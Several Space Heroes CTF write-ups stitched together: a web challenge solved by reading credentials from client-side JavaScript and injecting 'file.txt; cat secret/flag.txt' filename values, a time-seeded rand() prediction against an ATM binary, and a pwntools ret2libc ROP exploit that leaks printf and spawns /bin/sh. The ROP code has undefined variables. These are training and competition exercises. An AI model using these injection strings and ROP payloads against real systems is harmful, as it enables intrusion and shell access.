Starting off, we can look at the `html` of the website. ```html
<html lang="en"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>N O T I T L E</title> <link rel="stylesheet" href="/static/style.css"></head><body> <div class="container"> <h2>Small Thoughts:</h1> <nav class="thoughts"> A MAN WHO THINKS HE IS A PIG A QUIET AFTERNOON A WET NIGHT ACTING WITH CERTAINTY AIRBORNE ALIENS AGAIN AN ACCIDENT INVOLVING TRELLIS ART BIG BIRD BOND JAMES BOND DOWN IN THE TUBE STATION DRACULA HAPPY STORY HAUNTED LOVE STORY MACHINE MUSEUM NEARLY GOT ON SUNDAYS RINGROAD SUPERMARKET SHEARS SHOPPING IN THE EARLY MORNING SPACE STATUE ADMIN </nav> <h2>There are some more, if you like.</h1> <nav> BACK TO THE CONTENTS PAGE </nav> </div>
<div style="display: none;"> <div id="A_MAN_WHO_THINKS_HE_IS_A_PIG">ANTIBIOTICS</div> <div id="A_QUIET_AFTERNOON">NO SURPRISES</div> <div id="A_WET_NIGHT">COLD</div> <div id="ACTING_WITH_CERTAINTY">IF WE GET THE CHANCE</div> <div id="AIRBORNE">PLANE</div> <div id="ALIENS_AGAIN">THEY'RE TRYING TO LOG IN</div> <div id="AN_ACCIDENT_INVOLVING_TRELLIS">PLANET</div> <div id="ART">HILLS</div> <div id="BIG_BIRD">MEMORY</div> <div id="BOND_JAMES_BOND">SOMETIMES I FORGET CURL. I NEVER TRUSTED DANIEL STENBERG.</div> <div id="DOWN_IN_THE_TUBE_STATION">TRAIN</div> <div id="DRACULA">FLOW</div> <div id="HAPPY_STORY">MEMORY</div> <div id="HAUNTED">ABYSS</div> <div id="LOVE_STORY">MEMORY</div> <div id="MACHINE">FUTURE</div> <div id="MUSEUM">SPIRAL</div> <div id="NEARLY_GOT">FINGERS</div> <div id="ON_SUNDAYS_RINGROAD_SUPERMARKET">TREES</div> <div id="SHEARS">THIS IS IT</div> <div id="SHOPPING_IN_THE_EARLY_MORNING">WARM</div> <div id="SPACE">HEROES</div> <div id="STATUE">EYES</div> <div id="ADMIN">username@text/credentials/user.txt password@text/credentials/pass.txt</div> </div> <script> document.querySelectorAll('.thoughts a').forEach(link => { link.addEventListener('click', function(event) { event.preventDefault(); const targetId = this.getAttribute('href').replace('.html', ''); const content = document.getElementById(targetId).innerHTML; alert(content); }); }); </script></body></html>```
Looking through the webpage we can find a `username` and `password` file. `username` file location: ```http://srv3.martiansonly.net:4444/text/credentials/user.txt```Content: `4dm1n`.
`password` file location: ```http://srv3.martiansonly.net:4444/text/credentials/pass.txt```Content: `p4ssw0rd1sb0dy5n4tch3r5`.
Using these credentials we can login on the webpage `http://srv3.martiansonly.net:4444/abit.html`. Trying to read the flag from `http://srv3.martiansonly.net:4444/text/secret/flag.txt` still returns insufficient permissions. We can switch to python to send a proper request. ```pyimport requests
baseURL = 'http://srv3.martiansonly.net:4444/'
sessionToken = '1e6ec9f9c268cd2d7bbc197e3bcc8a5c' # Extracted after manual login
headers = { 'Authorization': f'Bearer {sessionToken}', 'Secret': 'mynameisstanley', # Extracted after manual login}
res = requests.get(f'{baseURL}text/secret/flag.txt', headers=headers) # URL extracted from sourcecode of /abit.html webpage
print(res.text)```
Executing this returns the flag which concludes this writeup. ```sh$ python3 .\req.pyshctf{sh0w_m3_th3_w0r1d_a5_id_lov3_t0_s33_1t}``` |
# Space Heroes ATM Writeup
## IntroductionIn this writeup, we'll discuss the exploitation of the "Space Heroes ATM" challenge. The goal was to exploit a vulnerability in the provided binary to gain unauthorized access to the ATM and retrieve the flag.
## Initial AnalysisUpon analyzing the binary, we discovered that it utilizes the current time as a seed for generating a random number. This random number is then used in the ATM service for some operation, likely related to processing transactions. Additionally, there was no apparent input validation or authentication mechanism.
## Exploitation Strategy1. **Understanding Time-based Seed**: The binary generates a random number using the current time as a seed. This means that if we can predict or control the time at which the random number is generated, we can predict the generated random number.2. **Exploiting Predictable Randomness**: We can predict the random number by manipulating the time zone offset used in the generation process. By setting the time zone offset to a specific value, we can ensure that the generated random number matches our expectation.3. **Interacting with the ATM Service**: With the predictable random number, we interact with the ATM service to trigger the desired behavior. This may involve simulating a transaction or accessing a hidden functionality.
## Exploitation Code```pythonfrom pwn import *from ctypes import CDLL
#context.binary = binary = ELF("./atm.bin")
libc = CDLL('libc.so.6')
def generate_random_number(): current_time = int(time.time()) libc.srand(current_time) random_number = libc.rand() return random_number
#p = process()p = remote("spaceheroes-atm.chals.io", 443, ssl=True, sni="spaceheroes-atm.chals.io")random_num = generate_random_number() p.recvuntil(b"Option:")p.sendline(b"w")p.recvuntil(b"Amount:")p.sendline(str(random_num).encode())p.recvline()print(p.recvline())p.close() |
# Space Heroes Falling in ROP Writeup
## IntroductionIn this writeup, I'll explain the process of exploiting the "Space Heroes Falling in ROP" challenge in the Pwn category. The goal was to retrieve the flag by exploiting a vulnerability in the provided binary.
## Initial AnalysisFirst, let's analyze the binary. We notice that there's no PIE (Position Independent Executable) protection, which means that addresses remain constant across different executions.
## Exploitation Strategy1. **Leaking `printf` Address**: We'll use the `printf` function to leak addresses from the Global Offset Table (GOT). We'll overwrite the return address with the `main` function to loop back to the beginning of the program after the first payload.2. **Finding libc Version**: With the leaked `printf` address, we can determine the libc version being used. We found the libc version to be `libc6_2.35-0ubuntu3.4_amd64`.3. **Calculating `system` and `/bin/sh` Addresses**: Using the libc version, we find the addresses of the `system` function and the string `/bin/sh`.4. **Launching Shell**: Finally, we construct the final payload to call `system("/bin/sh")`.
## Exploitation Code```pythonfrom pwn import *
p = remote("spaceheroes-falling-in-rop.chals.io", 443, ssl=True, sni="spaceheroes-falling-in-rop.chals.io")
context.binary = binary = './falling.bin'elf = ELF(binary, checksec=False)rop = ROP(elf)
pop_rdi = p64(rop.find_gadget(['pop rdi', 'ret'])[0])
padding = b'A'*88
# Payload to leak printf addresspayload = padding + pop_rdi + p64(elf.got.printf) + p64(elf.plt.puts) + p64(elf.symbols.main)p.recvuntil(b"who you are: ")p.sendline(payload)
leaked_printf = u64(p.recvline().strip().ljust(8, b'\x00'))
# Calculate libc base address and system/bin/sh addresseslibc_base = leaked_printf - libc.symbols['printf']system_addr = libc_base + libc.symbols['system']bin_sh_addr = next(libc.search(b'/bin/sh'))
# Payload to launch shellpayload = padding + ret + pop_rdi + p64(bin_sh_addr) + p64(system_addr)p.recvuntil(b"who you are: ")p.sendline(payload)
p.interactive() |
# Slowly Downward
> We've found what appears to be a schizophrenic alien's personal blog. Poke around and see if you can find anything interesting.> > http://slow.martiansonly.net> > Author: liabell
Solution:
No source file(s) given...let's check the challenge site.

Interesting, it loads via iframe. Let's grab the link and use that instead.

Alright, that's much better. Let's check the `SMALL THOUGHTS` first.

Hmm, nothing important, even though there are hidden items in the list. It will simply display an alert message.
Let's go back and check `A BIT WORRIED`.

Interesting, there's a login form. `flag.txt` can be seen in the source as well.
```javascript<script> let sessionToken;
// Function to fetch the session token from the server function fetchSessionToken() { fetch('/get-session-token') .then(response => { if (!response.ok) { throw new Error('Failed to fetch session token.'); } return response.json(); }) .then(data => { sessionToken = data.token; // Call the function that initiates your application after fetching the session token initApplication(); }) .catch(error => { console.error('Error fetching session token:', error); }); }
// Function to initiate your application after fetching the session token function initApplication() { // Function to handle form submission for login document.getElementById('loginForm').addEventListener('submit', function(event) { event.preventDefault(); const username = this.querySelector('input[name="username"]').value.trim(); const password = this.querySelector('input[name="password"]').value.trim();
// Fetch user credentials using the session token fetch('/text/credentials/user.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('Failed to fetch user credentials.'); } return response.text(); }) .then(userContent => { // Fetch password credentials using the session token fetch('/text/credentials/pass.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('Failed to fetch password credentials.'); } return response.text(); }) .then(passContent => { const storedUsername = userContent.trim(); const storedPassword = passContent.trim();
if (username === storedUsername && password === storedPassword) { document.getElementById('uploadForm').style.display = 'block'; document.getElementById('loginForm').style.display = 'none'; } else { alert('Incorrect credentials. Please try again.'); } }) .catch(error => { alert(error.message); }); }) .catch(error => { alert(error.message); }); });
// Function to handle file name input blur event document.getElementById('fileNameInput').addEventListener('blur', function() { const fileName = this.value.trim(); if (fileName.includes('arbiter.txt; cat /secret/flag.txt') || fileName.includes('carts.txt; cat /secret/flag.txt') || fileName.includes('arbiter.txt; cat secret/flag.txt') || fileName.includes('carts.txt; cat secret/flag.txt') || fileName.includes('arbiter.txt;cat secret/flag.txt') || fileName.includes('carts.txt;cat secret/flag.txt')){ // Fetch secret flag using the session token fetch('/text/secret/flag.txt', { headers: { 'Authorization': `Bearer ${sessionToken}`, 'Secret': 'mynameisstanley' } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('carts.txt; cat arbiter.txt') || fileName.includes('carts.txt;cat arbiter.txt') || fileName.includes('arbiter.txt; cat arbiter.txt') || fileName.includes('arbiter.txt;cat arbiter.txt')) { fetch('/text/arbiter.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('arbiter.txt; cat carts.txt') || fileName.includes('arbiter.txt;cat carts.txt') || fileName.includes('carts.txt; cat carts.txt') || fileName.includes('carts.txt;cat carts.txt')) { fetch('/text/carts.txt', { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else if (fileName.includes('flag.txt')) { alert('Sorry, you are not allowed to access that file.'); this.value = ''; } else { if (fileName !== '') { // Fetch file content using the session token fetch(`/text/${fileName}`, { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else { alert('Please enter a file name.'); } } });
// Function to handle file upload form submission document.getElementById('fileUploadForm').addEventListener('submit', function(event) { event.preventDefault(); const fileNameInput = document.getElementById('fileNameInput'); const fileName = fileNameInput.value.trim();
if (fileName !== '' && !fileName.includes('flag.txt')) { // Fetch file content using the session token fetch(`/text/${fileName}`, { headers: { 'Authorization': `Bearer ${sessionToken}` } }) .then(response => { if (!response.ok) { throw new Error('File not found.'); } return response.text(); }) .then(fileContent => { document.getElementById('fileContent').innerText = fileContent; }) .catch(error => { alert(error.message); }); } else { alert('Please enter a file name.'); } }); }
// Call the function to fetch the session token when the page loads window.addEventListener('load', fetchSessionToken);</script>```
So it calls `fetchSessionToken` then `initApplication` when the whole document was loaded.
Looking at `initApplication`, we can see it fetches the correct username and password then compares it with our input. So we can check the network requests and retrieve the correct credentials.


So it's `4dm1n` and `p4ssw0rd1sb0dy5n4tch3r5`
Alright, let's use it.

So looking at the source, we can call any of the following to get the flag.
```javascriptif (fileName.includes('arbiter.txt; cat /secret/flag.txt') || fileName.includes('carts.txt; cat /secret/flag.txt') || fileName.includes('arbiter.txt; cat secret/flag.txt') || fileName.includes('carts.txt; cat secret/flag.txt') || fileName.includes('arbiter.txt;cat secret/flag.txt') || fileName.includes('carts.txt;cat secret/flag.txt')){```
